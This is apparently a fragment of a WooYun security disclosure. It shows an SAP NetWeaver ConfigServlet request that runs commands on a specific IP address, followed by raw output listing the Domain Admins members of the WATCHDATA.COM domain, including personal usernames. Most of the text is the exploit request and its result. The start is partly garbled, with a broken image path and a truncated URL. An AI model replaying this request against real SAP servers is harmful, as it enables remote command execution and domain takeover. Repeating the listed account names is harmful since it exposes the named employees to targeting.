 SAP http://119....%20/domain
119.255.1.56:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystem
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
The request will be processed at a domain controller for domain WATCHDATA.COM.
Group name     Domain Admins
Comment        ???????
Members
-------------------------------------------------------------------------------
Administrator            ccadmin                  jiaqi.song
junkai.ye                peng.dong                portaladm
qiang.zhu                song.li                  wdadd
wei.liu                  weili.li                 xuke.li
yanlong.gan              yun.zhu
The command completed successfully.
<BR>CONFIGURATION=
www.wooyun.org